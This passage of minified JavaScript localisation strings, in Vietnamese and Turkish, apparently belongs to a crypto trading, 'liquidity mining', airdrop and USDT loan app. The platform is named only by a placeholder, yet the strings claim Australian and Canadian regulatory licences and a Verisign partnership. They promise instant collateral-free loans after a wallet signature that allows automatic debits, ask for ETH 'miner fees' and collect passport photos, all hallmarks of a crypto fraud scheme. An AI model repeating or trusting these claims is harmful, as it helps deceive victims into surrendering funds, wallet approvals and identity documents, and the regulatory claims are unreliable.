Group chịu sự giám sát chặt chẽ của các tổ chức tài chính có thẩm quyền ở nhiều nơi trên thế giới, bao gồm Ủy ban Đầu tư và Chứng khoán Úc (số quy định: 001296201) và Cơ quan Quản lý Thị trường Tài chính Canada (số quy định: M19578081). PLATFORM_TITLE hoàn toàn tuân thủ các quy định tài chính nghiêm ngặt của Ủy ban Chứng khoán và Đầu tư Úc và Cơ quan Quản lý Thị trường Tài chính Canada. Dưới sự giám sát của các cơ quan quản lý, PLATFORM_TITLE đảm bảo tính minh bạch tuyệt đối cho tất cả các giao dịch của mình và là một trong những nhà giao dịch phái sinh tài chính đáng tin cậy nhất trên thế giới.",["regulatory_conn_2"]:"Versign là đối tác an ninh mạng toàn cầu của PLATFORM_TITLE Capital Group. Cổng thông tin áp dụng tiêu chuẩn cao nhất của ngành công nghệ mã hóa tiên tiến lên đến 256 bit để đảm bảo an ninh trực tuyến của khách hàng và thực hiện bình thường các giao dịch trực tuyến lớn, để khách hàng có thể an toàn và đáng tin cậy xử lý các giao dịch trên trang web chính thức của PLATFORM_TITLE Gửi tiền và rút tiền và sửa đổi thông tin khách hàng và các thủ tục khác. Verisign là nhà cung cấp xuất sắc các dịch vụ cơ bản, cung cấp các dịch vụ có thể đảm bảo tiến trình trôi chảy của hàng trăm triệu giao dịch trực tuyến mỗi ngày. Verisign là nhà cung cấp danh bạ có thẩm quyền cho tất cả các tên miền .com, net, .cc và .tv, với mạng SS7 độc lập lớn nhất thế giới. Mỗi ngày, Verisign giám sát hơn 1,5 tỷ nhật ký bảo mật trên toàn thế giới và bảo vệ hơn 500.000 máy chủ web.",["regulatory_conn_3"]:"Phương pháp phân tích từng đoạt giải thưởng và được hoan nghênh của Trading Central sử dụng các chỉ báo kỹ thuật đã được kiểm chứng. Cho dù đó là giao dịch trong ngày, giao dịch xoay vòng hay đầu tư dài hạn, Trading Central có thể cung cấp cho nhà đầu tư các biểu đồ và phân tích toán học đáp ứng yêu cầu của các phong cách đầu tư khác nhau.",["regulatory_conn_4"]:"Tại hơn 30 quốc gia trên thế giới, hơn 100 tổ chức tài chính hàng đầu toàn cầu đã chọn sử dụng nghiên cứu đầu tư và phân tích kỹ thuật do Trading Central cung cấp.",["regulatory_conn_5"]:"TRADING CENTRAL cũng là thành viên được công nhận của ba hiệp hội nhà cung cấp dịch vụ nghiên cứu độc lập (IRP): Investorside, European IRP và Asia IRP. TRADING CENTRAL cung cấp nghiên cứu tài chính độc lập phù hợp với lợi ích của nhà đầu tư và không có xung đột lợi ích ngân hàng đầu tư.",["username_placeholder"]:"Tên người dùng/địa chỉ ví/email",["air_title"]:"Phần thưởng hoạt động nhóm khai thác",["air_content"]:"Phần thưởng hoạt động nhóm khai thác số: 951 Hợp đồng cam kết thông minh ERC-20, bạn có thể nhận ngay nếu tham gia",["pulling_text"]:"Kéo xuống để làm mới...",["loosing_text"]:"Phát hành để làm mới...",["pledge_amount"]:"Số tiền tài chính thông minh",["deposit_amount"]:"Số tiền đặt cọc yêu cầu",["tokpiedex_home_increaseList"]:"Danh sách những người tăng giá",["tokpiedex_home_turnover"]:"âm lượng",["tokpiedex_trade_tab1"]:"không bắt buộc",["tokpiedex_home_service"]:"dịch vụ trực tuyến",["cwg_host_non-collateralized mining"]:"Khai thác Defi",["help_loan"]:"trợ giúp cho vay",["loan_tip"]:"Sau khi xem xét nền tảng, bạn có thể đăng ký khoản vay từ nền tảng!",["loan_amount"]:"số tiền vay dự kiến",["repayment_cycle"]:"chu kỳ trả nợ",["daily_rate"]:"Tỷ lệ hàng ngày",["repayment"]:"trả nợ",["interest"]:"Quan tâm",["repayment_principal_maturity"]:"Một lần trả nợ đến hạn",["lending_institution"]:"tổ chức cho vay",["credit_loan"]:"Khoản vay tín dụng (vui lòng đảm bảo rằng hình ảnh được nhìn thấy rõ ràng)",["upload_passport_photo"]:"Tải ảnh hộ chiếu lên",["approval"]:"Sự chấp thuận",["approval_failed"]:"Phê duyệt không thành công",["reps"]:"trả nợ",["overdue"]:"quá hạn",["loan_money"]:"số tiền vay",["repayment_date"]:"ngày trả nợ",["mechanism"]:"tổ chức cho vay",["loan_record"]:"Hồ sơ vay",["primary_certification"]:"Chứng chỉ sơ cấp",["advanced_certification"]:"Chứng nhận nâng cao",["certificate_type"]:"loại giấy chứng nhận",["example"]:"ví dụ",["passport"]:"hộ chiếu",["id_card"]:"chứng minh thư",["driver_license"]:"bằng lái xe",["show_passport_photo"]:"Ảnh hộ chiếu",["show_front_photo"]:"Ảnh hộ chiếu",["show_reverse_photo"]:"Ảnh hộ chiếu",["minimum_borrowing"]:"vay tối thiểu",["copy_link"]:"sao chép",["to_be_confirmed"]:"để được xác nhận",["notify"]:"thông báo",["account_frozen"]:"Tài khoản đã bị đóng băng, vui lòng liên hệ với dịch vụ khách hàng.",["mining_pool_rewards"]:"phần thưởng nhóm khai thác",["output"]:"đầu ra",["required"]:"Yêu cầu nạp tiền",["reward"]:"phần thưởng",["popup_miniing_title"]:"Đăng ký phần thưởng nhóm khai thác",["popup_miniing_conn1"]:"Hợp đồng thông minh ERC-20",["popup_miniing_conn2"]:"Nhóm khai thác hợp đồng thông minh ERC-20 sắp bắt đầu sự kiện chia sẻ ETH tiếp theo. Đăng ký ngay bây giờ để tham gia. Sau khi sự kiện bắt đầu, các nhà cung cấp thanh khoản có thể chia sẻ nhiều phần thưởng",["popup_miniing_btn"]:"Nộp đơn xin giải thưởng",["my_account"]:"tài khoản của tôi",["mining_status"]:"tình trạng",["wallet_balance"]:"số dư ví",["activity"]:"Hoạt động",["additional_rewards"]:"phần thưởng bổ sung",["pledge"]:"lời hứa",loan_swiper1:"Vấn đề tài chính của bạn là vấn đề chúng tôi cam kết giải quyết",loan_swiper2:"Không cần thế chấp hoặc bảo lãnh, có thể vay trong vòng 3 giờ!",now_loan:"Vay ngay",loan_tip1:"Chỉ cần bạn sử dụng ví điện tử Trust hoặc Coinbase hoặc MetaMask hoặc Math Wallet hoặc BitKeep và có độ tuổi từ 18-60, bạn có thể nộp đơn vay tới chúng tôi",loan_tip2:"Vay cá nhân USDT (Đô la) với lãi suất thấp chỉ",loan_tip3:"%, có thể trả góp tối đa",loan_tip4:"kỳ trả góp. Cho dù bạn cần vay tiền để chi trả các khoản chi phí khẩn cấp, sửa chữa nhà cửa, vốn kinh doanh, hoặc trả nợ khác, dịch vụ vay tiền cá nhân của chúng tôi gần như có thể giúp bạn trong mọi tình huống.",max_loan_amount:"Số tiền vay tối đa",rate_as_low_to:"Lãi suất thấp nhất là",max_period:"Số kỳ tối đa",open_an_account:"Mở tài khoản",loan_record:"Lịch sử vay",personal_data:"Thông tin cá nhân",go:"Bắt đầu",complete:"Hoàn tất",not_filled_in:"Chưa điền",job_info:"Thông tin công việc",beneficiary_info:"Thông tin người hưởng",low_exchange_rate:"Tỷ giá hối đoái thấp",quick_arrival:"Nhận tiền nhanh chóng",mortgage_free:"Không cần tài sản thế chấp",user_loan:"Vay của người dùng",address:"Địa chỉ",successful_loan_amount:"Số tiền vay thành công",company_qualification:"Chất lượng công ty",view:"Xem",common_questions:"Câu hỏi phổ biến",loan_question1:"Làm thế nào để bảo vệ mình khỏi lừa đảo!",loan_answer1:"Loại lừa đảo phổ biến nhất là lừa đảo bằng việc trả trước, trong đó lừa đảo trả trước là phổ biến nhất. Kẻ lừa đảo thường hứa hẹn vay tiền lớn hoặc thẻ tín dụng để quyến rũ người tiêu dùng không nghi ngờ vào việc trả trước đủ loại. Lý do thường dùng cho việc trả trước bao gồm: tiền cọc, thuế, tiền đặt cọc, phí bảo mật, phí hội viên, phí nền, phí bí mật, phí thành viên, phí sàn giao dịch, phí tài liệu, phí nhân công, phí mở khóa, phí quản lý, phí thủ tục và nhiều loại phí khác. Lưu ý: Không có công ty vay tiền hoặc ngân hàng chính thống nào sẽ yêu cầu người tiêu dùng trả trước bất kỳ khoản phí nào trước khi tiền vay hoặc thẻ tín dụng của họ được cấp. Lưu ý: Từ chối mọi yêu cầu trả trước tiền vay hoặc thẻ tín dụng để tránh bị lừa đảo!",loan_question2:"Vay cá nhân là gì?",loan_answer2:"Vay cá nhân là việc vay tiền từ người cho vay với mục đích hợp pháp gần như bất kỳ mục đích nào, thường có thời hạn cố định, lãi suất cố định và kế hoạch trả góp hàng tháng.",loan_question3:"Quy trình nộp đơn vay cá nhân",loan_answer3:"Người nộp đơn chỉ cần hai bước để hoàn tất quy trình nộp đơn vay. 1: Chọn số tiền vay bạn muốn nộp đơn và đăng ký cung cấp thông tin cá nhân. 2: Xác minh ví điện tử ký tên, xác minh ví ký tên liên kết vay tiền của bạn. Bước 1: Kiểm tra tổng hợp thông tin người nộp đơn và ghi điểm. Bước 2: Kiểm tra tín dụng và khả năng trả góp của người nộp đơn. Bước 3: Kiểm tra và quyết định việc tăng hoặc giảm số tiền vay. Bước 4: Ký hợp đồng và cấp tiền vay. Bước 5: Bên cho vay trả tiền vay và lãi suất.",loan_question4:"Sau khi đăng ký, cần bao lâu để nhận được vay cá nhân?",loan_answer4:"Hầu hết các đăng ký chỉ cần 2 giờ để kiểm tra, ví điện tử ký tên của bạn sẽ nhận được USDT trong vòng 1 giờ sau khi đăng ký được duyệt (người dùng thông thường có thể nhận được khoản vay trong vòng 3 giờ sau khi nộp đơn).",loan_question5:"Tôi có đủ điều kiện để nhận vay cá nhân không?",loan_answer5:"Để đủ điều kiện nhận vay cá nhân từ Loan, bạn chỉ cần là một người trưởng thành khỏe mạnh có độ tuổi từ 18-60 và sở hữu ví điện tử của riêng bạn. Đề nghị vay tiền của bạn sẽ được đánh giá dựa trên một số yếu tố, bao gồm thông tin bạn cung cấp khi nộp đơn, điểm tín dụng của bạn và khả năng trả góp của bạn. Đối với lãi suất tối thiểu 3%, nếu bạn đang nộp đơn lần đầu, điểm tín dụng của bạn là bình thường và lịch sử tín dụng của bạn tốt, thì bạn sẽ có khả năng được duyệt vay hơn.",loan_question6:"Tuyên bố vay tiền!",loan_answer6:"Hầu hết các đăng ký chỉ cần 2 giờ để kiểm tra, ví điện tử ký tên của bạn sẽ nhận được tiền vay USDT trong vòng 1 giờ sau khi đăng ký được duyệt (người dùng thông thường có thể nhận được khoản vay trong vòng 3 giờ sau khi nộp đơn).",loan_question7:"Tôi cần trả phí trước khi nhận tiền vay không?",loan_answer7:"Không cần trả bất kỳ khoản trả trước nào. (Không có công ty vay tiền hoặc ngân hàng chính thống nào sẽ yêu cầu bạn trả bất kỳ khoản phí nào trước khi nhận được tiền vay. Một số công ty vay nhỏ vay lãi suất cao có thể trừ khoản phí liên quan trực tiếp từ số tiền vay. Xin lưu ý rằng nếu có bất kỳ khoản phí nào cần trả trước cho công ty vay, đó chắc chắn là lừa đảo!)",loan_question8:"Tại sao chúng tôi vay tiền bằng tiền điện tử USDT thay vì tiền đô la?",loan_answer8:"1: Giá trị của USDT tương đương với đô la, một USDT có giá trị tương đương với một đô la. 2: Vì doanh nghiệp của chúng tôi phục vụ khách hàng toàn cầu, tiền điện tử là phương tiện thanh toán phổ biến, hiệu quả, nhanh chóng và tiện lợi, có thể nhận tiền ngay lập tức. Hơn nữa, trên hầu hết các nền tảng tiền điện tử, bạn cũng có thể chuyển đổi USDT thành tiền tệ địa phương và gửi vào tài khoản ngân hàng liên kết của bạn. 3: Có rất ít kênh cho vay tiền cá nhân trực tiếp giữa các quốc gia, đội ngũ tài chính của bạn đang rất khó để duyệt vay, có quá nhiều quy định và luật pháp đất nước, cũng như các hạn chế của ngân hàng của từng quốc gia. 4: Sử dụng tiền điện tử đã phổ biến trên khắp thế giới, nhiều quốc gia có thể sử dụng tiền điện tử trực tiếp trong nhiều lĩnh vực thanh toán, bao gồm siêu thị và khách sạn. 5: Sự an toàn của tiền điện tử đã rất ổn định và đáng tin cậy, thậm chí còn vượt trội hơn hệ thống ngân hàng truyền thống.",loan_question9:"Tôi phải trả như thế nào?",loan_answer9:"Hợp đồng vay cá nhân chúng tôi ký với bạn sẽ quy định rằng ví điện tử ký tên của bạn sẽ tự động trừ tiền bạn cần trả vào ngày trả góp. Bạn chỉ cần giữ số USDT dự kiến bạn sẽ trả vào ngày trả góp.",loan_question10:"Tôi có thể làm công việc bán thời gian tại công ty của bạn không?",loan_answer10:"1: Đúng vậy. Vì chúng tôi phục vụ người dùng trên khắp thế giới, chúng tôi hiện đang liên tục tuyển dụng nhân viên tiếp thị bán thời gian. 2: Nhân viên tiếp thị bán thời gian không có lương cố định và phúc lợi khác, phần thưởng của bạn chỉ đến từ hoa hồng một lần 2% từ số tiền vay của khách hàng bạn giới thiệu.",our_advantages:"Ưu điểm của chúng tôi",high_quota:"Hạn mức cao",big_company:"Tập đoàn lớn",without_guarantee:"Không cần tài sản đảm bảo",fast_arrival:"Nhận tiền nhanh chóng",convenient_and_fast:"Tiện lợi và nhanh chóng",lend_money:"Vay tiền",verify_amount:"Xác minh số tiền",verify_money:"Số tiền xác minh",wallet_balance:"Số dư ví",need_to_add_amount:"Cần phải bổ sung số tiền",loan_term_month:"Kỳ trả góp của khoản vay",loan_amount_and_details:"Số tiền vay và chi tiết khoản vay",total_interest_rate:"Tổng lãi suất",monthly_interest:"Lãi hàng tháng",total_interest:"Tổng lãi",loan_start_and_end_dates:"Ngày bắt đầu và kết thúc khoản vay",date_of_first_renovation:"Ngày trang trí lần đầu",loan_term:"Thời hạn khoản vay",loan_agree:"Tôi đã đọc và đồng ý",loan_agreement:"《Hợp đồng vay và bảo lãnh》",loan_confirm:"Đồng ý hợp đồng và xác nhận",verify_title:"Nhập thông tin",enter_name:"Vui lòng nhập tên của bạn",enter_phone:"Vui lòng nhập số điện thoại của bạn",enter_age:"Vui lòng nhập tuổi của bạn",select_gender:"Vui lòng chọn giới tính",enter_email:"Nhập địa chỉ email của bạn",enter_current_address:"Vui lòng nhập địa chỉ hiện tại của bạn",option_marital_status:"Tùy chọn tình trạng hôn nhân",option_education_attainment:"Tùy chọn trình độ học vấn",front_of_documents:"Mặt trước chứng minh nhân dân",back_of_documents:"Mặt sau chứng minh nhân dân",confirm_personal_infomation:"Xác nhận thông tin cá nhân",work_infomation:"Thông tin công việc",option_type_of_job:"Tùy chọn loại công việc",option_total_working_years:"Tùy chọn tổng số năm làm việc",option_monthly_income:"Tùy chọn thu nhập hàng tháng",monthly_household_income:"Thu nhập hộ gia đình hàng tháng",confirm_work_information:"Xác nhận thông tin công việc",beneficiary_information:"Thông tin người hưởng",beneficiary_address_trc20:"Địa chỉ người hưởng (TRC20)",confirm:"Xác nhận",cancel:"Hủy",loan_title:"khoản vay","activity-top-title":"Phần Thưởng Airdrop ETH","activity-top-big-title":"1 Triệu Phần Thưởng Airdrop ETH Sắp Đến","activity-top-tip":"Hoàn thành các nhiệm vụ đơn giản trên trang nút hồ bơi khai thác của dự án sinh lợi DeFi của bạn để chia sẻ phần thưởng airdrop khổng lồ.","activity-end":"Hoạt Động Kết Thúc","activity-join":"Tham Gia Hoạt Động","activity-v3-provide":"Dịch vụ này được cung cấp bởi {net}","activity-v3-sub":"Tham gia hoạt động và nhận phần thưởng {awardNumber} {currencyType}!","activity-v3-support-title":"Mạng lưới được hỗ trợ","activity-v3-all-support":"Tất cả các mạng lưới","activity-v3-token":"Các Token liên quan","activity-v3-read":"Tôi đã đọc và đồng ý","activity-v3-statement":"Tuyên bố rủi ro","activity-v3-no-remind":"Không nhắc lại","activity-v3-btn":"Tham gia hoạt động Airdrop {awardNumber} {currencyType}","safety-title":"Xác minh an toàn","safety-tip":"Để bảo vệ cho tài khoản của bạn, thao tác này yêu cầu xác minh bằng thanh trượt.","slider-text":"lướt sang phải","slider-success":"thành công",grade:"cấp"},te={["k_time"]:"zaman",["k_open"]:"açık",["k_hight"]:"yüksek",["k_low"]:"Düşük",["k_close"]:"almak",["k_quote_amount"]:"Miktarı değiştir",["k_quote_change"]:"Teklif değişikliği",["k_volume"]:"devir",["exchange_1m"]:"1 puan",["exchange_5m"]:"5 puan",["exchange_15m"]:"15 puan",["exchange_30m"]:"30 puan",["exchange_60m"]:"60 puan",["exchange_more"]:"Daha",["exchange_4h"]:"4 saat",["exchange_day"]:"gün",["exchange_month"]:"ay",["exchange_week"]:"hafta",["exchange_year"]:"Yıl",["tabbar.home"]:"ön Sayfa",["tabbar.trade"]:"alıntılar",["tabbar.hosting"]:"finansal Yönetim",["tabbar.exchange"]:"ticaret",["tabbar.account"]:"varlıklar",["common.confirm"]:"onaylamak",["index.number"]:"denge",["index.Total revenue"]:"Toplam gelir",["index.Trading"]:"AI akıllı ticarete başlayın",["index.intelligentive trading"]:"AI akıllı kantitatif ticarete şimdi başlayın",["host.detail"]:"detaylar",["host.todayProfit"]:"Bugünün Kazançları",["host.totalProfit"]:"Tahmini gelir",["host.Order quantity"]:"sipariş miktarı",["host.Strategic"]:"Stratejik Etkinlik Ürünleri",["host.escrow"]:"Emanet tutarı",["host.max"]:"maksimum",["host.determine"]:"Elbette",["host.balance"]:"Kalan bakiye",["host.Deposit"]:"para yatırmak",["host.quota"]:"kota",["host.years"]:"Toplam Yıllık Oran",["host.expect"]:"beklenen getiri",["host.profit"]:"Yu'e Bao",["host.lockup"]:"Rehin madenciliği",["host.liquidated"]:"Erken itfa tasfiye edilmiş zararlar",["host.redeem"]:"kefaret",["host.isitredeemed"]:"Erken itfa için bir ceza var mı, itfa mı?",["host.consignmentOrder"]:"görevlendirilen sipariş",["host.purchase"]:"satın almak",["exchange.bond"]:"Mevcut marj",["exchange.optionNo"]:"Sorun",["exchange.endTime"]:"bu süre biter",["exchange.Forecast"]:"tahmin döngüsü",["enter the amount"]:"Lütfen tutarı girin",["Insufficient wallet balance"]:"Yetersiz cüzdan bakiyesi, satın alınamıyor",["minimum purchase amount is"]:"Minimum satın alma tutarı",["Purchase successful"]:"başarılı satın alma",["exchange.orderConifrm"]:"Sipariş onayı",["exchange.balance"]:"Kalan bakiye",["exchange.custormAmount"]:"özel miktar",["exchange.input"]:"girin lütfen",["exchange.confirm"]:"Elbette",["exchange.minute"]:"nokta",["exchange.curentrust"]:"mevcut komisyon",["exchange.hisentrust"]:"tarihi komisyon",["exchange.noneEntrust"]:"emanet yok",["exchange.wait"]:"açılması bekleniyor",["exchange.opened"]:"açıldı",["exchange.rescinded"]:"iptal edildi",["exchange.type"]:"tip",["exchange.finashTime"]:"kapanış saati",["exchange.openingQuantity"]:"Açılış Miktarı",["exchange.awards"]:"ödül sayısı",["exchange.charge"]:"açılış ücreti",["exchange.openPrice"]:"açılış fiyatı",["exchange.close"]:"Kapanış fiyatı",["exchange.prediction"]:"Konum yönü",["exchange.pump"]:"su pompalamak",["hello"]:"Merhaba",["welcome"]:"Hoşgeldiniz",["change success"]:"Başarıyla değiştirildi",["set success"]:"başarıyla ayarlandı",["confirm"]:"Elbette",["confirm1"]:"Elbette",["confirm2"]:"Elbette",["cancel"]:"İptal etmek",["copySuccess"]:"başarıyla kopyala",["please enter"]:"girin lütfen",["no data"]:"Veri yok",["all"]:"Tümü",["processing"]:"İşleme",["credited"]:"Vardı",["fail"]:"hata",["timeout failed"]:"zaman aşımı başarısız oldu",["amount"]:"Tutar",["state"]:"durum",["time"]:"zaman",["pwd_password"]:"şifre",["pwd_Enter password"]:"lütfen şifre giriniz",["pwd_old"]:"eski Şifre",["pwd_new"]:"Yeni Şifre",["pwd_new again"]:"Şifreyi Onayla",["pwd_Enter old password"]:"Lütfen eski şifreyi girin",["pwd_Enter new password"]:"Lütfen yeni bir şifre girin",["pwd_Enter new password again"]:"Lütfen yeni şifreyi tekrar girin",["pwd_set"]:"şifreyi belirle",["pwd_not empty"]:"şifre boş olamaz",["pwd_length"]:"Şifre uzunluğu 6 karakterden az olamaz",["pwd_old not empty"]:"Eski şifre boş olamaz",["pwd_new not empty"]:"Yeni şifre boş olamaz",["pwd_inconsistent twice"]:"İki şifre eşleşmiyor",["home_msg"]:"Teknoloji, onu geliştirenlerin ortak ruhudur.",["home_recharge"]:"hızlı para yatırma",["home_exchange"]:"opsiyon ticareti",["home_mining"]:"Rehin madenciliği",["home_service"]:"çevrimiçi servis",["home_increaseList"]:"Kazanç listesi",["home_turnover"]:"devir",["home_currencyName"]:"isim",["home_newPrice"]:"Son fiyat",["home_vol24"]:"24 saatlik işlem hacmi",["home_upDown"]:"Teklif değişikliği",["home_warrant"]:"ana para birimi",["trade_tab1"]:"isteğe bağlı",["trade_tab2"]:"teslimat sözleşmesi",["trade_tab3"]:"Döviz ticareti",["trade_tab4"]:"Sözleşme işlemi",["trade_tab5"]:"U standart sözleşme",["trade_tab6"]:"ikinci sözleşme",["trade.empty"]:"Veri yok",["edit_choice"]:"Editörün Seçimi",["add_optional"]:"favorilere ekle",["save"]:"kaydetmek",["select_all"]:"hepsini seç",["delete"]:"silmek",["please_choose"]:"lütfen seç",["sidebar_share"]:"Ben paylaşmak istiyorum",["sidebar_help"]:"yardım Merkezi",["sidebar_service"]:"çevrimiçi servis",["exchange_selCurrency"]:"Para birimini seçin",["exchange_searchText"]:"Arama anahtar kelimelerini girin",["exchange_rule"]:"kural",["exchange_bond"]:"Mevcut marj",["exchange_optionNo"]:"Sorun",["exchange_endTime"]:"bu süre biter",["exchange_forecast"]:"tahmin döngüsü",["exchange_minute"]:"nokta",["exchange_curentrust"]:"mevcut komisyon",["exchange_noneEntrust"]:"emanet yok",["exchange_bullish"]:"yükseliş",["exchange_bearish"]:"düşüş eğilimi",["exchange_orderConifrm"]:"Sipariş onayı",["exchange_balance"]:"Kalan bakiye",["exchange_custormAmount"]:"özel miktar",["host_profit"]:"Yu'e Bao",["host_lockup"]:"Rehin madenciliği",["host_consignmentOrder"]:"görevlendirilen sipariş",["host_purchase"]:"satın almak",["mining_purchase"]:"satın almak",["host_todayProfit"]:"Bugünün Kazançları",["host_totalProfit"]:"Tahmini gelir",["host_limit"]:"yatırım limiti",["host_income"]:"gelir",["host_funds in custody"]:"Gözaltındaki fonlar",["host_entrusted order"]:"görevlendirilen sipariş",["host_expected earnings for today"]:"Bugünkü Tahmini Kazançlar",["host_cumulative income"]:"kümülatif gelir",["host_order in commission"]:"emanette sipariş",["host_day"]:"gökyüzü",["host_single limit"]:"tek sınır",["host_daily rate of return"]:"Günlük getiri oranı",["host_cycle"]:"döngü",["host_processing"]:"devam etmekte",["host_completed"]:"tamamlanmış",["host.redeemed"]:"itfa",["host_histotyProfit"]:"tarihi kazançlar",["host_illustrate"]:"gözünde canlandırmak",["host_order details"]:"sipariş detayları",["host_single benefit"]:"tek gelir",["host_single day income"]:"Günlük gelir",["host_total revenue"]:"Toplam gelir",["host_earnings Details"]:"Avantaj Ayrıntıları",["host_paid"]:"Paralı",["host_pay miner fees"]:"Madenci ücretini ödeyin",["host_user output"]:"kullanıcı çıktısı",["host_address"]:"adres",["host_quantity"]:"miktar",["host_time"]:"zaman",["host_account Balance"]:"Hesap bakiyesi",["account_total assets equivalent"]:"Toplam varlık eşdeğeri",["account_deposit"]:"Depozito",["account_withdraw"]:"Para çekme",["account_exchange"]:"değişme",["account_funding Account"]:"sermaye hesabı",["account_hide small coins"]:"Küçük paraları gizle",["account_available"]:"mevcut",["account_processing"]:"İşleme",["account_folded"]:"dönüştürmek",["recharge"]:"şarj etmek",["recharge_currency"]:"Şarj para birimi",["recharge_scan code transfer"]:"Şarj etmek için QR kod aktarımını tarayın",["recharge_amount"]:"Şarj miktarı",["recharge_upload"]:"Ödeme ayrıntılarının ekran görüntüsünü yükleyin",["recharge_record"]:"Şarj kaydı",["recharge_enter amount"]:"Lütfen yeniden yükleme miktarını girin",["recharge_less zero"]:"Şarj miktarı 0'dan az olamaz",["recharge_upload screenshot"]:"Lütfen bir ekran görüntüsü yükleyin",["recharge_try again later"]:"Resim yükleniyor, daha sonra tekrar deneyin",["recharge_successful"]:"Şarj başarılı",["recharge_Details"]:"Şarj Ayrıntıları",["recharge_currency2"]:"Para birimi",["recharge_address"]:"Şarj adresi",["recharge_order number"]:"sipariş numarası",["loading"]:"Yükleniyor…",["investment amount"]:"yatırım tutarı",["expire date"]:"Son kullanma tarihi",["order number"]:"sipariş numarası",["start date"]:"Başlangıç tarihi",["end date"]:"bitiş tarihi",["cash back"]:"Hesaba geri dön",["order"]:"Emir",["swap"]:"değişme",["swap_currency exchange"]:"döviz değişimi",["swap_please enter exchange amount"]:"Lütfen değişim tutarını giriniz",["swap_exchange quantity"]:"takas tutarı",["swap_up to"]:"kadar dönüştürülebilir",["swap_redeem all"]:"hepsini kullan",["swap_exchange rate"]:"Döviz kuru",["swap_available"]:"Mevcut",["withdraw"]:"geri çekilmek",["withdrawal_currency"]:"Para çekme para birimi",["withdrawal_Amount_Available"]:"Mevcut miktar",["withdrawal_Please_enter_amount"]:"Lütfen para çekme miktarını girin",["withdrawal_remove_all"]:"hepsini çıkar",["withdrawal_address"]:"Para çekme adresi",["withdrawal_Please_enter_address"]:"Lütfen cüzdan adresini girin",["withdrawal_password"]:"şifreyi geri al",["withdrawal_Please_enter_password"]:"Lütfen para çekme şifresini girin",["withdrawal_handling_fee"]:"Hizmet bedeli",["withdrawal_Reminder_text"]:"Hatırlatma: İşlem ücretinin bir kısmı nakit çekme için tahsil edilecek ve para çekildikten sonra 24 saat içinde hesaba yatırılacaktır.Herhangi bir sorunuz varsa, lütfen müşteri hizmetleri ile iletişime geçin.",["withdrawal_under_review"]:"inceleme altında",["withdrawal_success"]:"Başarılı para çekme",["withdrawal_examination_passed"]:"sınav geçti",["withdrawal_paying_on_behalf"]:"ödeme",["withdrawal_payment_overtime"]:"ödeme zaman aşımı",["withdrawal_record"]:"Para çekme kaydı",["enter the bet amount"]:"Lütfen bahis miktarını giriniz",["minimum bet amount"]:"Minimum bahis yapın",["bet up to"]:"kadar bahis",["number is being updated"]:"Güncelleme sorunu, lütfen daha sonra tekrar deneyin",["checkout success"]:"başarıyla sipariş",["exchange amount cannot be blank"]:"Değişim tutarı boş olamaz",["exchange amount must be greater than 0"]:"Değişim tutarı 0'dan büyük olmalıdır",["successfully redeemed"]:"Değişimi başarıyla gönderdiniz, lütfen sabırlı olun",["enter the withdrawal amount"]:"Lütfen para çekme miktarını girin",["amount cannot be less than 0"]:"Para çekme tutarı 0'dan az olamaz",["enter the withdrawal address"]:"Lütfen para çekme adresini girin",["enter the withdrawal password"]:"Lütfen para çekme şifresini girin",["successful application"]:"başarılı uygulama",["set the password first"]:"Lütfen önce bir şifre belirleyin",["Withdrawal details"]:"Para çekme ayrıntıları",["Withdrawal quantity"]:"Para çekme tutarı",["Withdrawal address"]:"Para çekme adresi",["share_invite"]:"arkadaşlarını kullanmaya davet et",["share_link"]:"linki paylaş",["share"]:"paylaşmak",["add_success"]:"Başarıyla eklendi",["mining.question1"]:"Staking madenciliği nedir? Gelir nereden gelecek?",["mining.answer1"]:"Taahhüt madenciliği, kullanıcıların ödül almak için zincirde hızlı bir şekilde pay almalarına yardımcı olmak için şirket tarafından oluşturulan bir araç ürünüdür. Blockchain ağında dijital varlıkları stake ederek ve POS (Proof of Stake) mekanizmasına dayalı ödüller alarak. Bu mekanizmada, kullanıcılar dijital varlıkları düğümlere emanet eder ve düğümler, blok zincirinde blok oluşturma ve işlemleri paketleme gibi hakları kullanır ve ödüller alır. Kullanıcılar, düğümlerin elde ettiği ödülleri kilitli pozisyon sayısıyla orantılı olarak paylaşır.",["mining.question2"]:"Referans yıllıklaştırma nedir? Nasıl hesaplanır?",["mining.answer2"]:"Referans yıllık oran, abone olduğunuz ürünün referans yıllık getiri oranıdır ve zincirdeki gerçek kazançlara göre dinamik olarak güncellenir ve yalnızca sizin referansınız içindir. Referans yıllıklaştırma = zincirdeki gelir / zincirdeki kilitli miktar / zincirdeki kilitli zaman * 365 * %100.",["mining.question3"]:"Beklenen getiri nedir? Nasıl hesaplanır?",["mining.answer3"]:"Beklenen gelir, abonelik miktarınız ve ürün referans yıllıklandırmanıza göre hesaplanan tahmini günlük gelirdir ve yalnızca referans amaçlıdır. Günlük beklenen gelir = abonelik sayısı * referans yıllıklaştırma / 365.",["mining.question4"]:"Faiz ne zaman işlemeye başlar?",["mining.answer4"]:"T günü abonelik, faiz hesaplaması T+1 günü saat 00:00'da başlayacaktır.",["mining.question5"]:"Gelirler ne zaman dağıtılacak?",["mining.answer5"]:"T gününde abonelik, T+1 gününde faiz işlemeye başlayacak ve vade sonunda gelir anapara ile birlikte dağıtılacaktır.",["mining.question6"]:"Vadeli ürünleri erken kullanabilir miyim? Etkisi nedir?",["mining.answer6"]:"Siparişinizi istediğiniz zaman paraya çevirebilirsiniz, ancak normal bir ürünü önceden kullanırsanız, siparişten elde ettiğiniz gelirin bir kısmını kaybedersiniz ve kesilen gelir, paraya çevirirken anaparanızdan düşülür.",["mining.question7"]:"Ürün süresi sona erdikten sonra, ürünü manuel olarak kullanmam gerekir mi?",["mining.answer7"]:"Ürün süresi sona erdikten sonra otomatik ödeme.",["mining.question8"]:"1. Nasıl katılırım?",["mining.answer8"]:"Hasar garantisi olmayan sıvı madenciliğe katılmak için madenci ücreti olarak ETH ödemeniz gerekir.Bir kripto para cüzdan adresinin yalnızca bir kez talep edilmesi yeterlidir ve başarılı olduktan sonra madencilik izni otomatik olarak açılır.",["mining.question9"]:"2. Nasıl para çekerim?",["mining.answer9"]:"Her gün üretilen para birimini USDT'ye çevirebilir ve ardından bir para çekme işlemi başlatabilirsiniz. USDT çekme, düğüme eklediğiniz cüzdan adresine otomatik olarak gönderilecektir, diğer adresler desteklenmez.",["mining.question10"]:"3. Gelir nasıl hesaplanır?",["mining.answer10"]:"Başarılı bir şekilde katıldığınızda, akıllı sözleşme düğüm üzerinden adresinizi hesaplamaya başlar ve geliri hesaplamaya başlar.",["show_more"]:"daha fazla gör",["promble"]:"ortak sorun",["what_yeb"]:"Yu'E Bao 